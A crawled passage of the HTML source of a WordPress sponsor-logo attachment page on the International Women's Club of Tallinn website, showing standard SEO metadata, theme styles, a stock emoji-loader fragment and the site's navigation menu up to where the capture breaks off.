void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iwct.ee/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwct.ee/sponsors/patricedaniel/
body_size: 14024
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PatriceDaniel - IWCT</title>
	<link rel="canonical" href="https://www.iwct.ee/sponsors/patricedaniel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PatriceDaniel - IWCT" />
	<meta property="og:url" content="https://www.iwct.ee/sponsors/patricedaniel/" />
	<meta property="og:site_name" content="IWCT" />
	<meta property="article:publisher" content="https://www.facebook.com/iwct.ee/" />
	<meta property="og:image" content="https://www.iwct.ee/sponsors/patricedaniel" />
	<meta property="og:image:width" content="776" />
	<meta property="og:image:height" content="149" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwct.ee/sponsors/patricedaniel/","url":"https://www.iwct.ee/sponsors/patricedaniel/","name":"PatriceDaniel - IWCT","isPartOf":{"@id":"https://www.iwct.ee/#website"},"primaryImageOfPage":{"@id":"https://www.iwct.ee/sponsors/patricedaniel/#primaryimage"},"image":{"@id":"https://www.iwct.ee/sponsors/patricedaniel/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=776%2C149&ssl=1","datePublished":"2019-12-19T22:51:50+00:00","breadcrumb":{"@id":"https://www.iwct.ee/sponsors/patricedaniel/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.iwct.ee/sponsors/patricedaniel/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/sponsors/patricedaniel/#primaryimage","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=776%2C149&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=776%2C149&ssl=1","width":776,"height":149},{"@type":"BreadcrumbList","@id":"https://www.iwct.ee/sponsors/patricedaniel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iwct.ee/"},{"@type":"ListItem","position":2,"name":"Sponsors","item":"https://www.iwct.ee/sponsors/"},{"@type":"ListItem","position":3,"name":"PatriceDaniel"}]},{"@type":"WebSite","@id":"https://www.iwct.ee/#website","url":"https://www.iwct.ee/","name":"IWCT","description":"International Women's Club of Tallinn","publisher":{"@id":"https://www.iwct.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwct.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.iwct.ee/#organization","name":"IWCT","url":"https://www.iwct.ee/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/#/schema/logo/image/","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","width":3340,"height":1218,"caption":"IWCT"},"image":{"@id":"https://www.iwct.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iwct.ee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Feed" href="https://www.iwct.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Comments Feed" href="https://www.iwct.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; PatriceDaniel Comments Feed" href="https://www.iwct.ee/sponsors/patricedaniel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fsponsors%2Fpatricedaniel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fsponsors%2Fpatricedaniel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.iwct.ee/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-3747-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.iwct.ee/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.a5584ad99baa1460b6084468f1b02934' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Questrial%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=bffebb154e3b87227ba1c10970145595' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://www.iwct.ee/wp-admin/admin-ajax.php","security":"e49e7dac8e"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://www.iwct.ee/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=182083" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.iwct.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iwct.ee/wp-json/wp/v2/media/2927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwct.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.iwct.ee/?p=2927' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=270%2C270&#038;ssl=1" />
<style id="sccss">.site-header {
  /*background-color: black;*/
  background-color: white;
  max-width: 1100px;
  margin: 0 auto;
}

.site-header .header-logo {
  max-width: 50%;
  height: auto;
  margin: 10px 0 10px 10px;
}

.site-header .header-logo img {
  float: left;
  margin-top:20px;
}

.site-header .soliloquy-container {
  max-width: 50%;
  height: auto;
  float: right;
  margin: 10px 10px 10px 0;
}

.soliloquy-container .soliloquy-pager { 
  display: none !important; 
}
.soliloquy-container:hover .soliloquy-pager, 
.soliloquy-container.soliloquy-hover .soliloquy-pager { 
  display: block !important; 
}
/*
.main-navigation {
  background-color: #dd1111;
}
*/
.main-navigation {
  background-color: #373ed3;
}

.main-navigation ul ul {
    background-color: #373ed3;
}

.main-navigation .main-nav ul li.current_page_item a {
  background-color: #3775D3;
}

.main-navigation .main-nav ul li.page_item a:hover {
/*
  background-color: red;
*/
  background-color: blue;
}

#sidebar-facebook {
  text-align: center;
}

#sidebar-facebook img {
  width: auto;
  height: auto;
}

#sidebar-sponsors {
  text-align: center;
}

#sidebar-sponsors img {
  max-width: 180px;
  height: auto;
}

.main-navigation {
  max-width: 1100px;
  margin: 0 auto;
}

.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {
  color: #FFFFFF;
  background-color: #3775D3;
}

@media screen and (max-width: 1000px) {
.site-header .soliloquy-container {
  display: none;
}

.site-header .header-logo {
  max-width: 90%;
}
}</style></head>
<body class="attachment wp-singular attachment-template-default attachmentid-2927 attachment-png wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-3717">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3747" class="elementor elementor-3747 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-2f647fe e-flex e-con-boxed e-con e-parent" data-id="2f647fe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-47519ba e-con-full e-flex e-con e-child" data-id="47519ba" data-element_type="container">
				<div class="elementor-element elementor-element-07cb62b elementor-widget elementor-widget-image" data-id="07cb62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.iwct.ee/">
							<img width="6958" height="2537" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?fit=6958%2C2537&amp;ssl=1" class="attachment-full size-full wp-image-4152" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=6958&amp;ssl=1 6958w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1024%2C373&amp;ssl=1 1024w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=768%2C280&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1536%2C560&amp;ssl=1 1536w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=2048%2C747&amp;ssl=1 2048w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 6958px) 100vw, 6958px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90ecd89 e-con-full e-flex e-con e-child" data-id="90ecd89" data-element_type="container">
				<div class="elementor-element elementor-element-2b3cd22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b3cd22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item">Our Charity Partners</a></li>
</ul>
</li>
